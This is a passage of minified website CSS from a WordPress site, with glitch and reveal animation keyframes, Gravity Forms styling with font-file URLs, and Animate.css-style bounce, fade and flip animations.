26%);clip-path:inset(74% 0 26%)}}@keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}@keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;-webkit-background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}}@keyframes fadeInImg{0%{opacity:0}}@-webkit-keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@-webkit-keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@-webkit-keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{-o-transition:all .3s ease-in-out;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute}.gform_wrapper.gravity-theme fieldset,.gform_wrapper.gravity-theme legend{background:0 0;padding:0}.gform_wrapper.gravity-theme fieldset{border:none;margin:0;display:block}.gform_wrapper.gravity-theme legend{margin-left:0;margin-right:0}@font-face{font-family:gform-icons-theme;src:url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff2?o6rzdt)format("woff2"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.ttf?o6rzdt)format("truetype"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.woff?o6rzdt)format("woff"),url(https://moodmedia.com/wp-content/plugins/gravityforms/fonts/gform-icons-theme.svg?o6rzdt#gform-icons-theme)format("svg");font-weight:400;font-style:normal;font-display:block}.gform_wrapper.gravity-theme ::-ms-reveal{display:none}.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{left:-9000px;display:none!important;position:absolute!important}@media only screen and (width<=641px){.gform_wrapper.gravity-theme input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){min-height:32px;line-height:2}.gform_wrapper.gravity-theme textarea{line-height:1.5}.gform_wrapper.gravity-theme li.field_sublabel_below .ginput_complex{margin-top:12px!important}}.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none}.gform_wrapper.gravity-theme .hidden_label .gfield_label,.gform_wrapper.gravity-theme .hidden_sub_label,.gform_wrapper.gravity-theme .screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.gform_wrapper.gravity-theme .gfield textarea{width:100%}.gform_wrapper.gravity-theme .gfield textarea.small{height:96px}.gform_wrapper.gravity-theme .gfield textarea.large{height:288px}.gform_wrapper.gravity-theme .gfield input,.gform_wrapper.gravity-theme .gfield select{max-width:100%}.gform_wrapper.gravity-theme .gfield input.small,.gform_wrapper.gravity-theme .gfield select.small{width:calc(25% - 12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:2%;-ms-grid-columns:(1fr 2%)[12];grid-row-gap:16px;grid-template-rows:repeat(auto-fill,auto);grid-template-columns:repeat(12,1fr);width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{-ms-grid-column-span:12;grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{-ms-grid-column-span:6;grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{grid-column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-moz-document url-prefix(){}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@-webkit-keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@-webkit-keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@-webkit-keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@-webkit-keyframes jello{}@keyframes jello{}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeIn{}@keyframes fadeIn{}@-webkit-keyframes fadeInDown{}@keyframes fadeInDown{}@-webkit-keyframes fadeInDownBig{}@keyframes fadeInDownBig{}@-webkit-keyframes fadeInLeft{}@keyframes fadeInLeft{}@-webkit-keyframes fadeInLeftBig{}@keyframes fadeInLeftBig{}@-webkit-keyframes fadeInRight{}@keyframes fadeInRight{}@-webkit-keyframes fadeInRightBig{}@keyframes fadeInRightBig{}@-webkit-keyframes fadeInUp{}@keyframes fadeInUp{}@-webkit-keyframes fadeInUpBig{}@keyframes fadeInUpBig{}@-webkit-keyframes fadeOut{}@keyframes fadeOut{}@-webkit-keyframes fadeOutDown{}@keyframes fadeOutDown{}@-webkit-keyframes fadeOutDownBig{}@keyframes fadeOutDownBig{}@-webkit-keyframes fadeOutLeft{}@keyframes fadeOutLeft{}@-webkit-keyframes fadeOutLeftBig{}@keyframes fadeOutLeftBig{}@-webkit-keyframes fadeOutRight{}@keyframes fadeOutRight{}@-webkit-keyframes fadeOutRightBig{}@keyframes fadeOutRightBig{}@-webkit-keyframes fadeOutUp{}@keyframes fadeOutUp{}@-webkit-keyframes fadeOutUpBig{}@keyframes fadeOutUpBig{}@-webkit-keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}@keyframes 